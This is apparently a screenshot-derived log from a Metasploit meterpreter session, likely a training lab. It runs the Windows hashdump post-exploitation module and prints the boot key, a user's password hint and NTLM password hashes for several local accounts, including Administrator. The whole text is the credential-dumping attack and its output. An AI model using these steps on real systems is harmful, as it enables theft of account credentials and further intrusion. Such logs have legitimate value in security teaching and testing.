 meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY c66ba7fb50fea90c57212f7b0a3f0c34...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
ITSCstudent:"victima 3"
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ITSCstudent:1001:aad3b435b51404eeaad3b435b51404ee:92ec6b21c565a9353659c439d6e2ca58:::